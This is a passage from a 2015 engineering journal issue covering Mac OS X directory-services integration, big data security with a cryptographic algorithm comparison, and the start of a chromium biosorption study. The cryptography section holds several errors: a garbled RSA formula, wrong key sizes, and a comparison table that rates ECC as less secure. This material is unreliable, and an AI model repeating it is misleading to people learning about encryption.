[6] E. Giger, M. Pinzger, and H. Gall. "Predicting the fix time of bugs", Proc. 2nd International Workshop on Recommendation Systems for Software Engineering (RSSE'10), May 4, 2010, Cape Town, South Africa ,ACM.

[7] R. L. Scheaffer, M. Mulekar, J. T. McClave, Probability and Statistics for Engineers, Duxbury Press, 5th edition, 2010.

[8] M.Gegick, P.Rtella,T.Xie,1012 on "Identifying security bug report via Text Mining:An Industrial Case Study"

[9] A. Podgurski, D. Leon, P. Francis, W. Masri, M. Minch, J. Sun, and B. Wang, "Automated Support for Classifying Software Failure Reports" Proc of the ICSE, pp. 465-475, 2003.

[10] Saniat Javid Sohrawardi, Iftekhar Azam, Shazzad Hosain,"A Comparative Study of Text Classification Algorithms on User Submitted Bug Reports", 2014 IEEE.

[11] I. H. Witten, E. Frank, M. A. Hall, "Data Mining: Practical Machine Learning Tools and Techniques", Morgan Kaufmann; 3rd edition, 2011.

[12] Noraida Haji Ali, Noor Syakirah Ibrahim " Porter Stemming Algorithm for Semantic Checking" IEEE Press

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Mac OS X and Directory Services Integration

Neha Setia[1] and Tarun Dalal[2]

[1]M.Tech Scholor, CBS Group of Institutions, CSE Department, MDU Rohtak, India
setia_neha@yahoo.co.in

[2]Assistant Professor, CBS Group of Institutions, CSE Department, MDU Rohtak, India

Tarundalal88@gmail.com

Abstract— Market share in the enterprise is largely dominated by Microsoft -- specifically, the reliance on the Windows Server family line to manage network resources, align desktops with corporate security policies, and maintain the flow of production amongst all the employees at a given organization. The process of administering all these systems -- desktops and servers alike -- are relatively straight-forward in a homogeneous environment, but what happens when OS X is introduced to the enterprise in the form of a sleek, shiny new MacBook Air or iMac? The objective of this paper is to provide the solution of this question. Supporting Mac users can be a challenge to systems administrators in a Windows Active Directory environment. Although Apple has used Samba to make it easy for Macs to browse and access shares and printers hosted by Windows servers using Microsoft's server message block (SMB) protocol, true Active Directory integration requires more than just access to resources. The objective of this project is to provide a way to integrate Mac devices with Windows Server Active Directory. Although Apple has provided way to bind Mac with AD but this project would also take this integration to next level by considering other options available to integrate Mac with directory services.

Keywords— Mac OS X, ADDS, Network Domain, Kerberos, Domain Server, Active Directory, Open Directory.

1. INTRODUCTION

Mac OS X is a powerful Apple desktop and portable computers operating system. Since it's introduction in 2001, OS X has become an increasingly attractive alternative to other operating systems because of its combination of innovative technologies. Apple, third-party developers, and security experts build OS X on a foundation of open source components that have been through decades of intense scrutiny. Apple support for directory services enable Mac clients and servers to integrate smoothly into existing Active Directory environment and provides the option of deploying a single, directory services infrastructure that can support both Macs and Windows clients.

Apple's implementation of a centralized directory service is called Open Directory. Integrated into the foundation of OS X, Open Directory is responsible for providing directory and network authentication services for both OS X clients and OS X Server. Open Directory uses open-standard protocols such as LDAP, Kerberos, and SASL. Although Apple provides its own native, directory services platform through Open Directory, OS X supports access to a variety of other

platforms, including Active Directory. While every Active Directory installation is different, OS X integrates well with the vast majority of platforms with minimal effort.

OS X offers Active Directory integration through a directory service. With this support, the user doesn't need to maintain a separate directory or separate user records to support OS X systems. Users can move between different computers, while still adhering to enterprise policies for strong authentication and password-protected access to network resources.

2. ACTIVE DIRECTORY

Active Directory is Microsoft's trademarked directory service, an integral part of the Windows 2000 architecture. Active Directory is a centralized and standardized system that automates network management of user data, security, and distributed resources, and enables interoperation with other directories. Active Directory is designed especially for distributed networking environments.

Active Directory features include:

- The capability for secure extension of network operations to the Web
- A hierarchical organization that provides a single point of access for system administration (management of user accounts, clients, servers, and applications, for example) to reduce redundancy and errors
- An object-oriented storage organization, which allows easier access to information
- Support for the Lightweight Directory Access Protocol (LDAP) to enable inter-directory operability
- Designed to be both forward compatible and backward compatible.

Active Directory is applicable where Network administrators write scripts and applications that access Active Directory Domain Services to automate common administrative tasks, such as adding users and groups, managing printers, and setting permissions for network resources.

Independent software vendors and end-user developers can use Active Directory Domain Services programming to directory-enable their products and applications. Services can publish themselves in Active Directory Domain Services; clients can use Active Directory Domain Services to find services, and both can use Active Directory Domain Services to locate and work with other objects on a network.

3. OPEN DIRECTORY

Server App offers an LDAP directory service implementation from Apple Inc. Open Directory comes as service with server app which can be configured for the purpose of centralized management of global Macs. It Provide a centralized location to store information about users, groups, and other resources, and integrate with existing directory services. Mac OS X Server's Open Directory provides directory and authentication services for mixed networks of Mac OS X, Windows, and UNIX computers.

Open Directory uses OpenLDAP, the open source implementation of Lightweight Directory Access Protocol (LDAP), to provide directory services. It's compatible with other standards-based LDAP servers, and can be integrated with proprietary services such as Microsoft's Active Directory and Novell's eDirectory. For the LDAP database back end, Open Directory uses the open source Berkeley Database. It's a highly scalable database for high-performance indexing of hundreds of thousands of user accounts and other records.

Open Directory plug-ins enable a Mac OS X client or Mac OS X Server computer to read and write authoritative information about users and network resources from any LDAP server—even Microsoft's proprietary Active Directory. The server can also access records in legacy directories such as NIS and local BSD configuration files (/etc). Open Directory also provides authentication service. It can securely store and validate the passwords of users who want to log in to client computers on your network or to use other network resources that require authentication.

4. WHY MAC OS X AND DIRECTORY SERVICE INTEGRATION IS REQUIRED

Below points can describe the purpose of integrating Macs with Directory Services:

- Handling of thousands of Mac in Enterprise Environment.
- To have Single Sign On support.
- To enable network users to login to any Mac on the network.
- Manage all administrative work on all Macs.
- It is important to handle the Macs via Active Directory to manage them centrally.
- Using Apple solutions to bind Macs with Windows Server Active Directory.
- Identifying third party solutions to bind Macs with Windows Server Active Directory.
- Implementing Group Policies on all Macs using Active Directory.
- Using Group Policies on Mac, you can control thousands of actions on thousands of Mac remotely.

- The objective of work is implement Mac and Active Directory integration for high end control over the remote Macs of an enterprise.

When fully integrated with Active Directory or Open Directory, OS X offers a complete managed environment where users can:

- Access any Mac in the integrated environment using the same credentials they would use to access Windows PCs.
- Require adherence to the Active Directory password policies.
- Benefit from single sign-on access to Active Directory resources through Kerberos.
- Users can have local home directories while maintaining access to the
- Network-based home folder specified in their Active Directory record.

5. MAC OS X AND ACTIVE DIRECTORY BINDING

The lowest-cost solution is to use Apple's built-in Active Directory support. Beginning in Mac OS X Panther (10.3), Apple introduced a plug-in to its Directory Access utility that allows you to configure authentication against Active Directory. Apple's Active Directory plug-in uses LDAP to query Active Directory. The Active Directory plug-in works fairly well. It supports forests with multiple domains, domain controller fail-over and can auto mount a user's home directory. It can also grant users administrator access to a Mac workstation based on their Active Directory group membership.

Below steps need to be followed to bind a Mac OS X with existing active directory domain services.

1. On the Mac, go to System Preferences, and click on the padlock to authenticate as an Administrator.
2. Enter your admin-level credentials to authenticate when prompted.
3. Select Login Options and then click the 'Join' button next to network account server.
4. In the server drop down menu, enter the fully qualified domain name of the windows domain you want to bind to the Mac and click Ok.
5. Next, you need to enter your domain level credentials in order to proceed with the binding process. Make sure that computer name is unique and formatted properly because this will be the name that will be created for computer object in ADDS. Then click OK to proceed for enrollment.
6. Upon successful binding, the window will close and the Users and Group preferences will remain open, but a small green dot will appear next to network account server to indicate connectivity to the domain.



Figure 1: Mac joined to HM domain

Note*: By default, Windows will automatically create the computer object account in ADDS if one does not already exist. However, domain or enterprise admins may (and often do) restrict this as a security feature to curb random nodes from being joined to the domain. Additionally, Organizational Units (OU) may be created as a form to compartmentalize ADDS objects by one or more classifications or departments. Many enterprises will utilize OUs as a means to organize

objects and accounts separately from the items created by default when a domain controller is promoted and ADDS is created.

6. MAC OS X AND OPEN DIRECTORY BINDING

Open Directory comes as service with Apple Server application which is able to use DNS service records and site information stored within Active Directory to find and communicate with the most appropriate domain controllers (typically ones in close proximity in multisite networks). By querying Active Directory for site information and polling the site's domain controllers, a Mac integrated in Active Directory can find not only the closest domain controllers, but also the ones that respond the quickest. Using open Directory, we can implement Group Policies over the Mac clients.

Figure 2: Open Directory

We need to set up Open Directory on a server so that we can bind the Mac clients with it. Steps to set up open directory are mentioned below:

1. Launch Server app and choose the OS X Server from the list, the click continue.
2. Authenticate with your administrative account.
3. Once authenticated, scroll down the list of services and select the Open Directory pane. Adjust the slider to the ON position to get started.
4. A wizard will appear to guide you through the initial setup of the OD. For the first OD in your organization, select the radio button for "Create a new Open Directory Domain" and click next.
5. Next, you'll be prompted to create a Directory Administrator (often referred to as Domain Administrator) account. This will serve to manage directory-related tasks. One can accept the defaults or create your own, just don't forget the credentials since it will be the network equivalent to the local computer's admin account. Click next to create the account.
6. The following step asks for the Organization information and an Administrator email address. This information will be displayed to end-users allowing them to identify the server on the network. Click next to continue.
7. Last, the setup confirmation screen will display all the information entered for review, prior to committing them to create the OD Master. The Master is designated as the first Open Directory server in the group. Additional OD servers in the same group are called Replicas, since directory services function to replicate data across other directory servers in the same group as a form of fault-tolerance in the event a server goes offline. If the settings are correct, click Setup.
8. The configuration process, which includes the creation of the service account, configuring links to services, and directory database may take some time. This depends on the specifications of your server, but typically should not take more than a few minutes on modern nodes.
9. After the setup process has completed, viewing the Open Directory service pane will list all the available directory servers in the group, as well as, their master or replica designation.

Figure 3: Open Directory Configured

Once you have configured open directory successfully, then you need to join the clients to open directory. Steps to join the Mac clients to open directory are listed below:

1. Open System Preferences.
2. Click on Users and Groups.
3. Click the padlock to authenticate in order to make the changes.
4. Once authenticated, select Login Option and click on Edit button.
5. The Network Account Server menu will appear. Click the "+" sign to add a logon server.

Figure 4: Joining Client to Open Directory

6. Locate the desired server from the drop-down list and click OK. (If an SSL message prompt appears, click OK to move on. This warning indicates that there is no valid 3rd-party SSL certificate installed.)
7. The selected server should now appear in the list of logon servers; click Done to complete the task. Now computers will be joined to the Open Directory Domain created in the previous steps and more importantly, allow them to access network resources and services, as they are added.

Open Directory has been officially setup on the server and is now ready to accept network objects joined to the domain. With OD properly configured, management over computer accounts, users and groups, and network-based resources are all possible from the Server app interface.

7. USE OF THIRD PARTY ACTIVE DIRECTORY SOLUTION

Products from Beyond Trust, Centrify, Thursby, and Quest allow policy data to be stored in the Active Directory domain

without requiring IT teams to extend the schema. In general, these solutions allow policies to be set as Group Policy Objects in Active Directory, as is done for Windows clients. Each solution replaces OS X native Active Directory capabilities with each third-party's client-side directory services plug-in. These solutions can also be implemented in enterprise environment to bind Mac with Active Directory and controlling them using Group Policies.

8. CONCLUSION

Large organizations need to manage user identities and access across a variety of services in their environment. Integrating Mac OS X with directory services include multiuser login, enforcing strong authentication policies, managing access to resources and providing a seamless authentication experience. OS X natively integrates into the majority of directory services with ease making itself even more adaptable platform.

Acknowledgment

My thanks to the expert Mr. Laeeq Humam, Consultant, HCL Technologies – IOMC who has contributed in the research work for the development of the paper.

REFERENCES:

[1] Ryan Fass, Mac,world; "Mac support in Active Directory Environment"; March -2007.
[2] Apple Training Series, "Mac OS X Directory Services v10.5" by Arek Dreyer; Jul y – 2008
[3] Wes Miller, Technet; "Interacting with Windows from a Mac Environment" ; December - 2008
[4] Apple Inc; "Mac OS X server Open Directory Administration version 10.6 Snow Leopard; August – 2009
[5] John C. Welch, Macworld; "Macs and Active Directory"; January - 2011
[6] Eric B. Rux, Windows IT Pro; Macworld; "Comparative Review: Mac-to-AD Integration Solutions"; May – 2011
[7] Apple Inc, Apple Technical White Paper "Best Practices for integrating OS X with Active Directory"; February – 2013
[8] Apple Inc, Apple Technical White paper "Mac Management Basics 10.8"; September– 2013
[9] Jesus Vigo, Apple Enterprise; "Integrate Macs into Windows Active Directory Domain"; December – 2013
[10] Centrify; "Mac Management" March 2014
[11] Kevin M. White and Gordon Davisson; Apple Pro Training Series; "OS X Support Essentials 10.9"; 2014
[12] Apple Inc, Apple Technical White Paper "Best Practices for integrating OS X with Active Directory"; December – 2014
[13] Apple Support; Directory Services; February - 2015

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Approaches to Solve Big Data Security Issues and Comparative Study of Cryptographic Algorithms for Data Encryption

Vinit Gopal Savant

Department of computer engineering,

Pimpri Chinchwad College of Engineering, Pune, Maharashtra, India.

vinitsawant06@gmail.com

Abstract— In this paper main big-data security issues are discussed. The challenges of security in big data environment can be categorized into authentication level, data level, network level, and generic issues. We also discussed approaches like data encryption, network encryption, logging, node maintenance and algorithms for encryption techniques.

Keywords— Big data, Encryption, RSA algorithm, ECC algorithm, DES algorithm, AES algorithm, RPC, SSL.

I. INTRODUCTION

Big data refers to collection of massive data with processing and data retrieval. As big data collects very important and sensitive data from social sites and from government and hence security issues have to be concerned. This collected data have to encrypt by using appropriate algorithms to secure the data.
Big data have three important properties like volume, velocity and variety[2].

A. Volume

As name indicates data is in large amount. Daily terabytes to zettabytes of data is collected from various resources.

B. Velocity

Now a day's social sites are favorably used. Data comes at very high speed and with high frequency from social sites just like Gmail, Facebook, Twitter and WhatsApp.

C. Variety

Data comes in the structured or in the unstructured form just like image, video, sounds etc.

II. SECURITY ISSUES

Big data deals with storing the data, processing the data, retrieval of data. Many technologies are used for these purposes just like memory management, transaction management, virtualization and networking. Hence security issues of these technologies are also applicable for big data. The four important security issues of big data are authentication level, data level, network level and generic issues [1].

A. Authentication level issues

There are many clusters and nodes present. Every node has a different priorities or rights. Nodes with administrative rights can access any data. But sometimes if any malicious node got administrative priority then it will steal or manipulate the critical user data. For faster execution with parallel processing, many nodes join clusters. In case of no authentication any malicious node can disturb the cluster. Logging plays an important role in big data. If logging is not provided then no activity is recorded which modify or deleted data. If new node joins the cluster then that will not be recognized because of logging absence. Sometimes users may also used malicious data if log is not provided.

B. Data level issues

In big data, data is very important part and also plays vital role. Data is nothing but some important and personal information about us by the government or social networking sites. Data level issues deals with data integrity and availability such as data protection and distributed data. To improve efficiency, big data environments like Hadoop store the data as it is without encryption. If hacker access the machines, then there is impossible to stop him. In distributed data store, information is stored in many nodes with replicas for

quick access. But if any replica or information from other node is deleted or manipulated by hacker then it will be difficult to recover that data.

C. Network level issues

There are many nodes present in clusters and computation or processing of data is done in these nodes. This processing of data can be done anywhere among the nodes in cluster. So it is difficult to find on which node data is processing. Because of this difficulty on which node security should be provided is going to be complicated. Two or more nodes can be communicate with each other or share their data/resources through network. Many times RPC (Remote Procedure Call) is used for communicating via network. But RPC is not securing until and unless it is encrypted.

D. General level issues

In big data environment many technologies are used for processing the data also some traditional security tools for security purposes. Traditional tools are developed over years ago. So these tools may not be performed well with new distributed form of big data. As big data uses many technologies for data storing, data processing and data retrieval, there may be some complexities occur because of these various technologies.

III. APPROACHES TO SOLVE SECURITY ISSUES

As discussed above, big data have many security issues. But these issues can be solved using some approaches like data encryption, network encryption and logging.

A. Data encryption

This approach is for data level issues. Data encryption is nothing but convert data into secret message using encryption algorithms. There are many encryption algorithms like AES, RSA, DES, ECC algorithm. These algorithms use private keys to encrypt data. Encryption of data can be done at sender's side and data decryption is done at receiver's side. For decryption of data same algorithms are used which mentioned above. For decryption of encrypted data, same private keys can be used which are used during encryption. If data is in encrypted form then hacker cannot be able to steal the data. If any how hacker steals the data then he is not able to retrieve the data. So now we are going to discuss data encryption algorithms: For encryption/decryption process, in modern days is considered of two types of algorithms viz., Symmetric key cryptography and Asymmetric key cryptography [3].

- Symmetric key cryptography:

Symmetric-key algorithms are those algorithms that use the same key for both encryption and decryption. Examples of symmetric key algorithms are Data Encryption Standard (DES) and Advanced Encryption Standard (AES).

- Asymmetric key cryptography:

Asymmetric-key algorithms are those algorithms that use different keys for encryption and decryption. Examples of asymmetric-key algorithm are Rivest-Shamir-Adleman (RSA) and Elliptic curve cryptography (ECC).

1. *RSA (Rivest-Shamir-Adleman) algorithm*

Suppose any individual A wants to receive message M secretly will use pair of integers {e,n} as his public key also this A use {d,n} as his private keys. Another individual who wants to send message M secretly to A will use A's public key to encrypt a message and it will create cipher text C. Now only A can decrypt message M using his private keys. Where, cipher text $C= (M_e)*|n|$.

2. *ECC (Elliptic Curve Cryptography) algorithm*

Elliptic curve cryptography (ECC) is an approach to public key cryptography based on the algebraic structure of elliptic curves over finite fields. Elliptic curves are also used in several integer factorization algorithms that have applications in cryptography. The primary benefit promised by ECC is a smaller key size, reducing storage and transmission requirements, i.e. that an elliptic curve group could provide the same level of security afforded by an RSA-based system with a large modulus and correspondingly larger key – e.g., a 256-bit ECC public key should provide comparable security to a 3072-bit RSA public key . For current cryptographic purposes, an *elliptic curve* is a plane curve over a finite field (rather than the real numbers) which consists of the points satisfying the equation, $y_2=x_3+ax+b$.

3. *DES (Data encryption standard) algorithm*

DES algorithm uses cipher key known as Feistel block cipher. DES expects two inputs - the plaintext to be encrypted and the secret key. The manner in which the plaintext is accepted, and the key arrangement used for encryption and decryption, both determine the type of cipher it is. DES is therefore a symmetric, 64 bit block cipher as it uses the same key for both encryption and decryption and only operates on 64 bit blocks of data at a time.

4. *AES (Advanced Encryption Standard) algorithm*

AES is new cryptographic algorithm that can be used to protect electronic data. It uses 10, 12, or fourteen rounds. Depending on the number of rounds, the key size may be 128, 192, or 256 bits. AES operates on a 4×4 column-major order matrix of bytes, known as the state.

When encrypting data with a symmetric block cipher, which use block of n bits. With AES, n=128(AES-128, AES-192 and AES-256 all use 128-bit blocks).This means a limit of more than 250 millions of terabytes. When encrypting data with a symmetric block cipher, which uses block of n bits. With AES, n=128(AES-128, AES-192 and AES-256 all use 128-bit blocks). This means a limit of more than 250 millions of terabytes.

Factors	DES	AES	RSA	ECC
Contributor	IBM 75	Rijman, Joan	Rivest, Shamir	Neil, Victor
Key length	56 bits	128, 198 and 256 bits	Based on no. of bits	135 bits
Block size	64 bits	128 bits	Varies	Varies
Security rate	Not enough	Excellent	Good	Less
Execution time	Slow	More fast	Slowest	Fastest

TABLE I. COMPARATIVE STUDY

So, by observing above table it is clearly understand that AES cryptographic algorithm is best algorithm among the all cryptographic algorithms.

- Advantages of AES algorithm:

i. Extremely secure

One of the most widely used symmetric key encryption systems is the U.S. Government-designated Advanced Encryption Standard. When you use it with its most secure 256-bit key length, it would take about a billion years for a 10 petaflop computer to guess the key through a brute-force attack. Since, as of November 2012, the fastest computer in the world runs at 17 petaflops, 256-bit AES is essentially unbreakable.

ii. Relatively fast

One of the drawbacks to public key encryption systems is that they need relatively complicated mathematics to work, making them very computationally intensive. Encrypting and decrypting symmetric key data is relatively easy to do, giving you very good reading and writing performance. In fact, many solid state drives, which are typically extremely fast, use symmetric key encryption internally to store data and they are still faster than unencrypted traditional hard drives.

- Disadvantages of AES algorithm:

i. Sharing the key

The biggest problem with AES encryption is that you need to have a way to get the key to the party with whom you are sharing data. Encryption keys aren't simple strings of text like passwords. They are essentially blocks of gibberish. As such, you'll need to have a safe way to get the key to the other party. Of course, if you have a safe way to share the key, you probably don't need to be using encryption in the first place.

ii. More damage if compressed

When someone gets their hands on a symmetric key, they can decrypt everything encrypted with that key. When you're using AES encryption for two-way communications, this means that both sides of the conversation get compromised. With asymmetrical public-key encryption, someone that gets your private key can decrypt messages sent to you, but can't decrypt what you send to the other party, since that is encrypted with a different key pair.

B. Network encryption

This approach is for network level issues. As data or message is sent over the network for communication, network must be encrypted. If network is encrypted with appropriate industry standards then hacker will not able to crack the network. So data is secure over the network. For communicating between two or more nodes, RPC (Remote procedure call) is used [4]. But RPC is not more secure until and unless it is encrypted with some techniques like SSL (Secure Socket Layer).

SSL is a standard security technology for establishing an encrypted link between a server and a client. Normally, data sent between browsers and web servers is sent in plain text leaving you vulnerable to eavesdropping. If an attacker is able to intercept all data being sent between a browser and a web server they can see and use that information. To be able to create an SSL connection a web server requires an SSL Certificate. When you choose to activate SSL on your web server you will be prompted to complete a number of questions about the identity of your website and your company. Your web server then creates two cryptographic keys a Private Key and a Public Key. The Public Key does not need to be secret and is placed into a Certificate Signing Request (CSR) - a data file also containing your details. You should then submit the CSR. During the SSL Certificate application process, the Certification Authority

will validate your details and issue an SSL Certificate containing your details and allowing you to use SSL. Your web server will match your issued SSL Certificate to your Private Key. Your web server will then be able to establish an encrypted link between the website and your customer's web browser.

C. Logging

This approach is for authentication level issues. Logging is very important to record the logs for maintaining the changes in data. So if we maintain the logs then any changes, manipulation, deletion of data is recorded. If every node have separate log then whatever activity it performs is maintained and malicious node can be detected easily.

ACKNOWLEDGMENT

This research was supported by Pimpri Chinchwad College of Engineering, Pune. I thank my guide Mrs. S.R. Vispute who provided insights and expertise that greatly guided the research. I would also like to show my gratitude to all the authors of below references for sharing their pearls of wisdom through their papers.

CONCLUSION

The paper has taken quick review of the approaches to solve big data security issues along with the basic properties of big data. The later part of the paper has presented the data encryption cryptographic algorithms with the comparative study of these algorithms.

REFERENCES:

[1] Venkata Narasimha Inukollu , Sailaja Arsi and Srinivasa Rao Ravuri. “Security Issues Associted With big Data In Cloud Computing”.
[2] Elisa Bertino. “Big Data- Opportunities and Challenges”.
[3] Vanya Diwan, Shubhra Malhotra,Rachna Jain. “Cloud Security Solutions: Comparison Among Various Algorithms”, volume 4, issue 4, April 2014.
[4] Dave Marshall, May 1995. “Remote Procedure Call”. www.cs.cf.ac.uk/Dave/C/node33.ht

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

REMOVAL OF HEXAVALENT CHROMIUM FROM CONTAMINATED WATERS USING SYZYGIUM CUMINI SEED BIOSORBENT

Supriya Singh[1], Alka Tripathi[1] & S K Srivastava[2]

[1] Department of Applied Sciences, Institute of Engineering & Technology,
Sitapur Road Yojna, Lucknow- 226021(India). Email; supriyalu@gmail.com

[2] Central Ground Water Board, Govt of India, Bhujal Bhawan,
Sitapur Road Yojana, Lucknow- 226021(India).

Abstract- Hazardous metals such as chromium in industrial wastewater followed by leaching to ground water are threat to the environment because of their toxicity and their impact on our ecosystem. Among the different heavy metals, chromium (VI) is a common and very toxic pollutant being introduced into natural waters from a variety of industrial wastewaters. Chromium (III) is an essential element for organisms that can disrupt the sugar metabolism and cause heart conditions, when the daily dose is too low. Chromium (VI) is mainly toxic to organisms. It can alter genetic materials and cause cancer. Adverse health effects associated with Cr (VI) exposure include occupational asthma, eye irritation and damage, perforated eardrums, respiratory irritation, kidney damage, liver damage, pulmonary congestion and edema, upper abdominal pain, nose irritation and damage, respiratory cancer, skin irritation, and erosion and discoloration of the teeth. Some workers can also develop an allergic skin reaction, called allergic contact dermatitis.

The Chromium (VI) discharged from various industries has potential to contaminate drinking water sources and is one of the most important environmental problems due to its health impacts on human. Adsorption is one of the effective techniques for chromium (VI) removal from wastewater. In the present study, adsorbent has been prepared from Syzygium cumini (L.) seed and studies are carried out for chromium (VI) removal. The parameters investigated in this study are contact time, adsorbent dosage, temperature, variable initial chromium (VI) concentration and pH using Diphenyl carbazide as color developing reagent and taking the absorbance at 540 nm spectrophotometrically. The adsorption process of chromium (VI) is tested with Linear, Langmuir and Freundlich isotherm models. Application of the Langmuir isotherm to the systems yielded maximum adsorption capacity of 13.15 mg/g at a solution pH of 7 having Cr (VI) concentration 50 mg/L and biosorbent dose 1g/L. The adsorption of chromium (VI) was found to be maximum 71.58 % at low pH values of 2 having Cr (VI) concentration 50 mg/L and biosorbent dose 1g/L. The contact time of 60 min resulted to the 26.96% adsorption of metal in 50mg/L solution using adsorbent dose of 1g/L and can used for removal of chromium (VI) from the polluted water as a very low cost biosorbent.

Key Words: Biosorption, Syzygium cumini seed, Hexavalent chromium

Introduction

Industrialization is the major cause of inclusion of heavy metals in to the environment especially in the water bodies all over the world. Presence of chromium (VI) in surface and ground water is hazardous to the environment because of its high potentiality to contaminate drinking water sources (Noorbakhsh *et al*, 1994), leads to toxicity, pollution effect on our ecosystem, possible human health risk. In recent years, increasing awareness of water pollution and its far reaching effects has prompted concerted efforts towards pollution abatement. Among the different heavy metals, chromium is a common and very toxic pollutant introduced into natural

waters from a variety of industrial wastewaters (Srivastava *et al*, 2013; Tripathi *et al*, 2013). The two major sources of contamination are tanneries (trivalent chromium) and electroplating, metal finishing industries (hexavalent chromium). Chromium occurs most frequently as Cr (VI) or Cr (III) in aqueous solutions (Dakiky *et al* 2002). Both valency of chromium are potentially harmful but hexavalent chromium possesses a greater risk due to its water soluble nature, fast permeability to living cells and carcinogenic properties (Dakiky *et al* 2002). Hexavalent chromium, which is primarily present in the form of chromate CrO_4^{--} and dichromate $Cr_2O_7^{--}$, has significantly higher levels of toxicity than the other valence states (Sharma and Forster, 1995).

Various conventional methods for chromium (VI) is removal from waste water such as chemical precipitation, electrochemical reduction, sulfide precipitation, ion-exchange, reverse osmosis, electro dialysis, solvent extraction, and evaporation, etc. are reported. (Namasivayam and Yamuna, 1995; Sharma and Bhattacharyya, 2004; Jianlong *et al*, 2000; Gupta and Babu, 2006). These conventional methods for the removal of metals from waste water however, are often cost prohibitive and having inadequate efficiencies at low metal concentrations.

The search for new technologies involving the removal of toxic metals from waste water has directed attention to biosorption, based on metal binding capacities of various biological materials (Singh *et al*, 2013; Ozer *et al*, 1997; Lotfi and Adhoum, 2002; Mauri *et al*, 2001; Padilla and Tavani, 1999; Rengaraj *et al*, 2003; Namasivayam and Yamuna, 1995). The major advantage of biosorption over traditional methods includes low cost, high efficiency of metal removal and eco friendly behavior.

Therefore, biosorption is an effective and versatile method for removing chromium. Most of the low cost biosorbent have the limitation of low sorptive capacity hence, there is need to explore low cost biosorbent having high contaminant sorption capacity. Several recent publications utilized locally available adsorbents (Bai and Abraham, 2003; Nourbakhsh *et al*, 1994; Singh *et al*, 2013) and agricultural byproducts (Bailey *et al*, 1999) for heavy metal removal. However, the literature is still insufficient to cover this problem and more work and investigations are needed to deal with other locally available and cheap biosorbent to eliminate Cr (VI) from industrial contaminated waters.

The objective of this study is to develop inexpensive and effective biosorbent that is easily available in large quantities. Syzygium cumini (L.) is the widely used medicinal plant in the treatment of various diseases particularly in diabetes. It has been viewed as an antidiabetic plant since it became commercially available several decades ago. The plant is rich in compounds containing anthocyanins, glucoside, ellagic acid, isoquercetin, kaemferol and myrecetin (Ayyanar and Pandurangan 2012). The vast number of literatures found in the database revealed that the extracts of different parts of S. cumini showed significant pharmacological actions (Lal and Choudhuri, 1968; Shrotri et al, 1963). Phytochemical constituents isolated from S. cumini (L.) seed has been found to contain Jambosine, gallic acid, ellagic acid, corilagin, 3,6-hexahydroxy diphenoylglucose, 1-galloylglucose, 3-galloylglucose, quercetin, *β*-sitoterol, 4,6 hexahydroxydiphenoylglucose (R. Rastogi and B. Mehrotra, 1990). From all over the world, the fruits have been used for a wide variety of ailments, including cough, diabetes, dysentery, inflammation and ringworm

Literature survey reveals that in most of the peer reviewed journals, the adsorption study of Cr (VI) with Syzygium cumini seed as a biosorbent has not been investigated and this is the first such study undertaken by the authors. Based on their efficacy, Syzygium cumini seed was selected for further study. The effect of pH, contact time, temperature, initial hexavalent chromium concentration, variable adsorbent doses and adsorption equilibrium were investigated.

Methods & Material

All the chemicals used were of analytical reagent grade. The standard stock Cr(VI) solutions was prepared by weighing 2.8287 g of Potassium dichromate in one liter double distilled water and it was further diluted to desired concentrations ranging from 1 to 200 mg/L of chromium (VI) in aqueous phase standard solutions. The estimation of hexavalent chromium was carried out by using Diphenyl carbazide method as per standard methods (APHA, 1995). Shimadzu UV-VIS Spectrophotometer at 540 nm was used for measurement. The Cr (VI) loadings on sorbents were computed based on mass balance through loss of metal from aqueous solution.

The pH of solution was maintained using 0.5 N HCl and 0.5 N NaOH solutions. The temperature of the solutions was maintained by using temp. regulatory oven.

Preparation of Biosorbent (Syzygium cumini seed powder)

The sorbents used was Syzygium cumini seed powder. The materials were obtained from local area. Material was washed, dried and then pulverized in pulverizer and air-dried in the sun for five days. After drying, the materials were kept in air tight plastic bottles. The powdered material was used as such and no pretreatment was given to the materials. The particle size was maintained in the range of 212–300 µm (geometric mean size: 252.2 µm).

Screening of Biosorbent

